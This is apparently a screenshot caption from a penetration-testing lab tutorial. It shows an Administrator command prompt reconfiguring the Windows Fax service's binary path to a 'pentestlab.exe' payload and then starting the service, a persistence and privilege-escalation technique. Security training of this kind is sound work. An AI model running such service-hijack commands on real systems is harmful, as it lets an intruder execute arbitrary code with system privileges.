 Administrator: C:\Windows\System32\cmd.exe - sc start Fax
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>sc config Fax binPath= "C:\windows\system32\pentestlab.exe"
[SC] ChangeServiceConfig SUCCESS
C:\Windows\system32>sc start Fax